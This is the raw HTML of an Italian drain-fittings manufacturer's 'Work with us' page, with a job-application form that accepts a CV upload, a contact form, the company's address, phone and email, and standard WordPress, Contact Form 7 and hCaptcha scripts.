<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2169" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="it_IT" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2169-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><br />
</fieldset>
<fieldset class="contact_form " id="box-lavora-con-noi">
<div class="row">
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="nome"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="First name *" value="" type="text" name="nome" /></span></div>
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="cognome"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Second name *" value="" type="text" name="cognome" /></span></div>
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="nascita_data"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Date of birth *" value="" type="text" name="nascita_data" /></span></div>
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="nascita_luogo"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text form-control" aria-invalid="false" placeholder="Place of birth" value="" type="text" name="nascita_luogo" /></span></div>
</div>
<div class="row">
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="indirizzo"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Address" value="" type="text" name="indirizzo" /></span></div>
<div class="col-lg-2 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="cap"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Postcode" value="" type="text" name="cap" /></span></div>
<div class="col-lg-4 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="citta"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="City" value="" type="text" name="citta" /></span></div>
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="provincia"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="State" value="" type="text" name="provincia" /></span></div>
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="nazione"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text form-control" aria-invalid="false" placeholder="Country" value="" type="text" name="nazione" /></span></div>
</div>
<div class="row">
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="telefono"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Phone *" value="" type="text" name="telefono" /></span></div>
<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email *" value="" type="email" name="email" /></span></div>
</div>
<div class="row">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
<p style="padding-left:0px;">Allega curriculum</p>
<p><span class="wpcf7-form-control-wrap" data-name="curriculum"><span class="wpcf7-form-control-wrap" data-name="hcap-cf7">		<input
				type="hidden"
				class="hcaptcha-widget-id"
				name="hcaptcha-widget-id"
				value="eyJzb3VyY2UiOlsiY29udGFjdC1mb3JtLTdcL3dwLWNvbnRhY3QtZm9ybS03LnBocCJdLCJmb3JtX2lkIjoyMTY5fQ==-bb84eca1aa9ce31e04351c027435acac"><br />
				<span id="hcap_cf7-6974846649b6d9.97972479" class="wpcf7-form-control h-captcha "
			data-sitekey="4f2b6878-b0fb-4897-bf72-c48670a90db6"
			data-theme="light"
			data-size="invisible"
			data-auto="false"
			data-ajax="false"
			data-force="false"><br />
		</span><br />
		<input type="hidden" id="_wpnonce" name="_wpnonce" value="b90e68a33d" /><input type="hidden" name="_wp_http_referer" value="/en/lavora-con-noi/" /></span><input size="40" class="wpcf7-form-control wpcf7-file form-control" accept=".pdf,.txt" aria-invalid="false" type="file" name="curriculum" /></span></div>
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="messaggio"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" name="messaggio">Messaggio *</textarea></span></div>
</div>
<div class="row">
<div class="col-lg-12 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="privacy" value="1" class="form-control" aria-invalid="false" /><span class="wpcf7-list-item-label">* I consent to the processing of personal data according to the GDPR 679/2016</span></label></span></span></span> </p>
<p><small>The release of data is necessary in order to allow us to satisfy your requests. The data provided will be processed by CGS and its subsidiaries exclusively for this purpose. You may request the modification and/or cancellation of your data at any time by writing to info@cgsmixer.com. In any case, we invite you to read the privacy policy.</small></p>
</div>
</div>
<div class="row">
<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center"><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-light btn-radius btn-brd grd1 btn-block btn-form-cgs" type="submit" value="Send" /></div>
</div>
</fieldset>
<div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                    </div>
            </div><!-- end title -->

        </div><!-- end container -->
    </div><!-- end section -->

    </section>

  



<section class="panel-2">
<div id="dovesiamo"></div>
<div id="mappa">

<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2787.563974514712!2d8.454636815678258!3d45.67965292706185!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x47866c893407abf1%3A0x8ac59f6e708ffa0!2sC.G.S.%20srl!5e0!3m2!1sit!2sit!4v1667813686731!5m2!1sit!2sit" width="100%" height="500" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>

<!-- div id="map-txt">
<strong>CGS srl</strong><br>
{:it}Via Torino, 9/a
28060 Cureggio (NO)
Italia{:}{:en}Via Torino, 9/a
28060 Cureggio (NO)
Italy{:}</div -->

</div>
</section>



<section class="panel-2">

<div id="contatti"></div>
<div id="support" class="section wb">
<div class="container">
    <div class="section-title text-center wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="0.2s">
        <h3>Contacts</h3>
        <p class="lead"></p>
    </div><!-- end title -->

    <div class="row">
        <div class="col-md-6">

                <div class="box-contatti  wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="0.4s">
                    <div class="box-contatti-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 0c-3.148 0-6 2.553-6 5.702 0 4.682 4.783 5.177 6 12.298 1.217-7.121 6-7.616 6-12.298 0-3.149-2.851-5.702-6-5.702zm0 8c-1.105 0-2-.895-2-2s.895-2 2-2 2 .895 2 2-.895 2-2 2zm12 16l-6.707-2.427-5.293 2.427-5.581-2.427-6.419 2.427 4-9 3.96-1.584c.38.516.741 1.08 1.061 1.729l-3.523 1.41-1.725 3.88 2.672-1.01 1.506-2.687-.635 3.044 4.189 1.789.495-2.021.465 2.024 4.15-1.89-.618-3.033 1.572 2.896 2.732.989-1.739-3.978-3.581-1.415c.319-.65.681-1.215 1.062-1.731l4.021 1.588 3.936 9z"/></svg>                    </div>
                    <div class="box-contatti-txt">
                          <p>CGS s.r.l.<br>
                            {:it}Via Torino, 9/a<br />
28060 Cureggio (NO)<br />
Italia{:}{:en}Via Torino, 9/a<br />
28060 Cureggio (NO)<br />
Italy{:}                          </p>
                    </div>
                </div>

                <div class="box-contatti  wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="0.6s">
                    <div class="box-contatti-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm5.848 12.459c.202.038.202.333.001.372-1.907.361-6.045 1.111-6.547 1.111-.719 0-1.301-.582-1.301-1.301 0-.512.77-5.447 1.125-7.445.034-.192.312-.181.343.014l.985 6.238 5.394 1.011z"/></svg>                    </div>
                    <div class="box-contatti-txt">
                          <p>{:it}Lun - Ven<br />
8.00 - 12.00 | 13.30 - 18.00<br />
{:}{:en}Mon- Fri<br />
8.00 am - 12.00am | 1.30 pm - 6.00pm{:}</p>
                    </div>
                </div>

                <div class="box-contatti  wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="0.8s">
                    <div class="box-contatti-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.89 23.654c-7.367 3.367-18.802-18.86-11.601-22.615l2.107-1.039 3.492 6.817-2.082 1.026c-2.189 1.174 2.37 10.08 4.609 8.994.091-.041 2.057-1.007 2.064-1.011l3.521 6.795c-.008.004-1.989.978-2.11 1.033zm-1.538-13.409l2.917.87c.223-.747.16-1.579-.24-2.317-.399-.739-1.062-1.247-1.808-1.469l-.869 2.916zm1.804-6.058c1.551.462 2.926 1.516 3.756 3.051.831 1.536.96 3.263.498 4.813l-1.795-.535c.325-1.091.233-2.306-.352-3.387-.583-1.081-1.551-1.822-2.643-2.146l.536-1.796zm.95-3.187c2.365.705 4.463 2.312 5.729 4.656 1.269 2.343 1.466 4.978.761 7.344l-1.84-.548c.564-1.895.406-4.006-.608-5.882-1.016-1.877-2.696-3.165-4.591-3.729l.549-1.841z"/></svg>                    </div>
                    <div class="box-contatti-txt">
                          <p>Phone <a href="tel:+390322839971"> +39 0322 839971</a><br>
                           Fax 0322 839973</p>
                    </div>
                </div>

                <div class="box-contatti  wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="1.0s">
                    <div class="box-contatti-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M22 5v14h-20v-14h20zm2-2h-24v18h24v-18zm-2 16l-6.526-6.618-3.445 3.483-3.418-3.525-6.611 6.66 5.051-8-5.051-6 10.029 7.446 9.971-7.446-4.998 6.01 4.998 7.99z"/></svg>                    </div>
                    <div class="box-contatti-txt">
                          <p><a href="mailto:info@cgsmixer.com">info@cgsmixer.com</a></p>
                    </div>
                </div>
        </div>

        <div class="col-md-6">
            <div class="contact_form  wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="0.4s">
                
<div class="wpcf7 no-js" id="wpcf7-f2168-o2" lang="it-IT" dir="ltr" data-wpcf7-id="2168">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/en/lavora-con-noi/#wpcf7-f2168-o2" method="post" class="wpcf7-form init" aria-label="Modulo di contatto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2168" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="it_IT" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2168-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<fieldset class="row-fluid"><div class="row"><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="nominativo"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="First and second name" value="" type="text" name="nominativo" /></span></div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="azienda"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text form-control" aria-invalid="false" placeholder="Company" value="" type="text" name="azienda" /></span></div></div><div class="row"><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email *" value="" type="email" name="email" /></span></div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="telefono"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel form-control" aria-invalid="false" placeholder="Phone" value="" type="tel" name="telefono" /></span></div></div><div class="row"><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="messaggio"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" name="messaggio">Message *</textarea></span></div></div><br><br>
<div class="row"><div class="col-lg-12 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><span class="wpcf7-form-control-wrap" data-name="hcap-cf7">		<input
				type="hidden"
				class="hcaptcha-widget-id"
				name="hcaptcha-widget-id"
				value="eyJzb3VyY2UiOlsiY29udGFjdC1mb3JtLTdcL3dwLWNvbnRhY3QtZm9ybS03LnBocCJdLCJmb3JtX2lkIjoyMTY4fQ==-e934d770e31dacc72e6ede81bc096ef6">
				<span id="hcap_cf7-697484664ada66.69052033" class="wpcf7-form-control h-captcha "
			data-sitekey="4f2b6878-b0fb-4897-bf72-c48670a90db6"
			data-theme="light"
			data-size="invisible"
			data-auto="false"
			data-ajax="false"
			data-force="false">
		</span>
		<input type="hidden" id="_wpnonce" name="_wpnonce" value="b90e68a33d" /><input type="hidden" name="_wp_http_referer" value="/en/lavora-con-noi/" /></span><input type="checkbox" name="privacy" value="1" class="form-control" aria-invalid="false" /><span class="wpcf7-list-item-label">* I consent to the processing of personal data according to the GDPR 679/2016</span></label></span></span></span></div></div><div class="row"><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center"><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-light btn-radius btn-brd grd1 btn-block btn-form-cgs" type="submit" value="Send" /></div></div></fieldset><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                
            </div>
        </div><!-- end col -->
    </div><!-- end row -->
</div><!-- end container -->
</div><!-- end section -->

</section>


<footer class="footer">
<div class="container">
    <div class="row">
        <div class="col-md-4 col-sm-3 col-xs-6 col-12">
            <div class="widget clearfix  wow animated zoomIn" data-wow-duration="1s" data-wow-delay="0.2s">
                <div class="widget-title">
                    <img src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/images/logo_cgs_bianco_compl.png" alt="">
                </div>
                <p>CGS s.r.l. P.I. IT00467300034<br>
                {:it}Via Torino, 9/a
28060 Cureggio (NO)
Italia{:}{:en}Via Torino, 9/a
28060 Cureggio (NO)
Italy{:}<br>
                Tel. +39 0322 839971  <a href="mailto:info@cgsmixer.com">info@cgsmixer.com</a></p>
				
				<p>
					Obblighi informativi per le erogazioni pubbliche: gli auti di stato e gli aiuti "de minimis" ricevuti
					sono contenuti nel registro nazionale degli aiuti di stato di cui all'art. 52 dl. n. 234 del 2012 							presenti sul sito www.rna.gov.it</p>
            </div><!-- end clearfix -->
        </div><!-- end col -->

        <div class="col-md-2 col-sm-3 col-xs-6 col-12">
            <div class="widget clearfix  wow animated zoomIn" data-wow-duration="1s" data-wow-delay="0.4s">
            <li id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Company</h3><div class="menu-azienda-container"><ul id="menu-azienda" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-2038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038"><a href="https://www.cgsmixer.com/en/azienda/">Company</a></li>
<li id="menu-item-2039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2039"><a href="https://www.cgsmixer.com/en/storia/">History</a></li>
<li id="menu-item-2040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2040"><a href="https://www.cgsmixer.com/en/produzione/">Production</a></li>
<li id="menu-item-2164" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2137 current_page_item menu-item-2164"><a href="https://www.cgsmixer.com/en/lavora-con-noi/" aria-current="page">Work with us</a></li>
<li id="menu-item-2371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2371"><a rel="privacy-policy" href="https://www.cgsmixer.com/en/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2372"><a href="https://www.cgsmixer.com/en/cookie-policy/">Cookie Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.cgsmixer.com/en/lavora-con-noi/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_it"><a href="https://www.cgsmixer.com/lavora-con-noi/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">it</span></a></li>
</ul>
</li>
</ul></div></li>
            </div><!-- end clearfix -->
        </div><!-- end col -->
        
        <div class="col-md-3 col-sm-3 col-xs-6 col-12">
            <div class="widget clearfix  wow animated zoomIn" data-wow-duration="1s" data-wow-delay="0.6s">
            <li id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title">Products</h3><div class="menu-prodotti-container"><ul id="menu-prodotti" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-2043" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2043"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-doccia/">Shower drains</a></li>
<li id="menu-item-2044" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2044"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-lavabo/">Washbasin drains</a></li>
<li id="menu-item-2045" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2045"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-vasca/">Bath waste</a></li>
<li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2046"><a href="https://www.cgsmixer.com/en/categorieprodotti/accessori/">Accessories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.cgsmixer.com/en/lavora-con-noi/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_it"><a href="https://www.cgsmixer.com/lavora-con-noi/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">it</span></a></li>
</ul>
</li>
</ul></div></li>
            </div><!-- end clearfix -->
        </div><!-- end col -->

        <div class="col-md-3 col-sm-3 col-xs-6 col-12">
            <div class="widget clearfix  wow animated zoomIn" data-wow-duration="1s" data-wow-delay="0.8s">
                <div class="widget-title widget-title-contatti">
                    <h3>Contacts</h3>
                </div>
                <ul class="footer-links">
                    <li><a href="tel:+390322839971"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.89 23.654c-7.367 3.367-18.802-18.86-11.601-22.615l2.107-1.039 3.492 6.817-2.082 1.026c-2.189 1.174 2.37 10.08 4.609 8.994.091-.041 2.057-1.007 2.064-1.011l3.521 6.795c-.008.004-1.989.978-2.11 1.033zm-1.538-13.409l2.917.87c.223-.747.16-1.579-.24-2.317-.399-.739-1.062-1.247-1.808-1.469l-.869 2.916zm1.804-6.058c1.551.462 2.926 1.516 3.756 3.051.831 1.536.96 3.263.498 4.813l-1.795-.535c.325-1.091.233-2.306-.352-3.387-.583-1.081-1.551-1.822-2.643-2.146l.536-1.796zm.95-3.187c2.365.705 4.463 2.312 5.729 4.656 1.269 2.343 1.466 4.978.761 7.344l-1.84-.548c.564-1.895.406-4.006-.608-5.882-1.016-1.877-2.696-3.165-4.591-3.729l.549-1.841z"/></svg> +39 0322 839971</a></li>
                    <li><a href="mailto:info@cgsmixer.com"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M22 5v14h-20v-14h20zm2-2h-24v18h24v-18zm-2 16l-6.526-6.618-3.445 3.483-3.418-3.525-6.611 6.66 5.051-8-5.051-6 10.029 7.446 9.971-7.446-4.998 6.01 4.998 7.99z"/></svg> info@cgsmixer.com</a></li>
                </ul><!-- end links -->
            </div><!-- end clearfix -->
            <div class="widget widget-second clearfix  wow animated zoomIn" data-wow-duration="1s" data-wow-delay="1.0s">
                <div class="widget-title">
                    <h3>Follow us</h3>
                </div>
                <ul class="footer-links footer-links-social">
                                             <li><a href="https://www.facebook.com/CGSdrainsystem/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 0h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm-3 7h-1.924c-.615 0-1.076.252-1.076.889v1.111h3l-.238 3h-2.762v8h-3v-8h-2v-3h2v-1.923c0-2.022 1.064-3.077 3.461-3.077h2.539v3z"/></svg></a></li>
                                                                <li><a href="https://www.instagram.com/cgsdrainsystem/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.233 5.488c-.843-.038-1.097-.046-3.233-.046s-2.389.008-3.232.046c-2.17.099-3.181 1.127-3.279 3.279-.039.844-.048 1.097-.048 3.233s.009 2.389.047 3.233c.099 2.148 1.106 3.18 3.279 3.279.843.038 1.097.047 3.233.047 2.137 0 2.39-.008 3.233-.046 2.17-.099 3.18-1.129 3.279-3.279.038-.844.046-1.097.046-3.233s-.008-2.389-.046-3.232c-.099-2.153-1.111-3.182-3.279-3.281zm-3.233 10.62c-2.269 0-4.108-1.839-4.108-4.108 0-2.269 1.84-4.108 4.108-4.108s4.108 1.839 4.108 4.108c0 2.269-1.839 4.108-4.108 4.108zm4.271-7.418c-.53 0-.96-.43-.96-.96s.43-.96.96-.96.96.43.96.96-.43.96-.96.96zm-1.604 3.31c0 1.473-1.194 2.667-2.667 2.667s-2.667-1.194-2.667-2.667c0-1.473 1.194-2.667 2.667-2.667s2.667 1.194 2.667 2.667zm4.333-12h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm.952 15.298c-.132 2.909-1.751 4.521-4.653 4.654-.854.039-1.126.048-3.299.048s-2.444-.009-3.298-.048c-2.908-.133-4.52-1.748-4.654-4.654-.039-.853-.048-1.125-.048-3.298 0-2.172.009-2.445.048-3.298.134-2.908 1.748-4.521 4.654-4.653.854-.04 1.125-.049 3.298-.049s2.445.009 3.299.048c2.908.133 4.523 1.751 4.653 4.653.039.854.048 1.127.048 3.299 0 2.173-.009 2.445-.048 3.298z"/></svg></a></li>
                                                                <li><a href="https://www.youtube.com/channel/UCH_j5yivL_0INDm4kFM9t0w"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 9.333l5.333 2.662-5.333 2.672v-5.334zm14-4.333v14c0 2.761-2.238 5-5 5h-14c-2.761 0-5-2.239-5-5v-14c0-2.761 2.239-5 5-5h14c2.762 0 5 2.239 5 5zm-4 7c-.02-4.123-.323-5.7-2.923-5.877-2.403-.164-7.754-.163-10.153 0-2.598.177-2.904 1.747-2.924 5.877.02 4.123.323 5.7 2.923 5.877 2.399.163 7.75.164 10.153 0 2.598-.177 2.904-1.747 2.924-5.877z"/></svg></a></li>
                                                                <li><a href="https://www.linkedin.com/company/c-g-s-srl-"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M19 0h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm-11 19h-3v-11h3v11zm-1.5-12.268c-.966 0-1.75-.79-1.75-1.764s.784-1.764 1.75-1.764 1.75.79 1.75 1.764-.783 1.764-1.75 1.764zm13.5 12.268h-3v-5.604c0-3.368-4-3.113-4 0v5.604h-3v-11h3v1.765c1.396-2.586 7-2.777 7 2.476v6.759z"/></svg></a></li>
                                    </ul><!-- end links -->
            </div><!-- end clearfix -->
        </div><!-- end col -->
    </div><!-- end row -->
</div><!-- end container -->
</footer><!-- end footer -->

<div class="copyrights">
<div class="container">
    <div class="footer-distributed">
        <div class="footer-left">                   
            <p class="footer-company-name">Powered by <a href="https://www.graffidesign.it" target="_blank">Graffi Design</a></p>
        </div>
    </div>
</div><!-- end container -->
</div><!-- end copyrights -->

<a href="#" id="scroll-to-top" class="dmtop global-radius"><i class="fa fa-angle-up"></i></a>


<div class="modal fade" id="slideVideo2It" tabindex="-1" aria-labelledby="slideVideo2It" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-body" style="text-align: center; background: #000000;">
		       <iframe src="" 
                       title="YouTube video player" 
                       allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" 
                       allowfullscreen style="width: 450px; height: 300px">
               </iframe>
      </div>
    </div>
  </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cgs\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wpc-filters-overlay"></div>
<script>
(()=>{'use strict';let loaded=!1,scrolled=!1,timerId;function load(){if(loaded){return}
loaded=!0;clearTimeout(timerId);window.removeEventListener('touchstart',load);document.body.removeEventListener('mouseenter',load);document.body.removeEventListener('click',load);window.removeEventListener('keydown',load);window.removeEventListener('scroll',scrollHandler);const t=document.getElementsByTagName('script')[0];const s=document.createElement('script');s.type='text/javascript';s.id='hcaptcha-api';s.src='https://js.hcaptcha.com/1/api.js?onload=hCaptchaOnLoad&render=explicit';s.async=!0;t.parentNode.insertBefore(s,t)}
function scrollHandler(){if(!scrolled){scrolled=!0;return}
load()}
document.addEventListener('hCaptchaBeforeAPI',function(){const delay=-100;if(delay>=0){timerId=setTimeout(load,delay)}
const options={passive:!0};window.addEventListener('touchstart',load,options);document.body.addEventListener('mouseenter',load);document.body.addEventListener('click',load);window.addEventListener('keydown',load);window.addEventListener('scroll',scrollHandler,options)})})()
</script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cgsmixer.com\/en\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/modernizer.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="modernizer-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/all.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="all-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/custom.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="custom-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/leaflet.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="leaflet-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/gsap.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="gsap-js"></script>
